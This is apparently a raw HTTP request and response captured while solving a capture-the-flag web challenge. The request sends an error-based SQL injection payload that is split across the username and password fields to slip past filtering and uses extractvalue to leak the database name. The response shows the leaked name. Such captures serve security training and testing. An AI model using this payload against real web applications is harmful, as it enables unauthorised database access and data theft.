 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/baocuo/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1515643190,1515644790,15156698
13,1515933251;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*128559%2CnickName%
3A%E6%9B%B2%E4%BA%9A%E4%B8%9C; gid=g_T56slZFm8lgAetDX;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1515933311;
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
username=1' or extractvalue/*&password=1*/(1,concat(0x7e,(select
database()),0x7e))or'
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 14 Jan 2018 14:08:34 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<br>XPATH syntax error: '~error_based_hpf~'
? < + > Type a search term 0 matches
263 bytes | 1,066 millis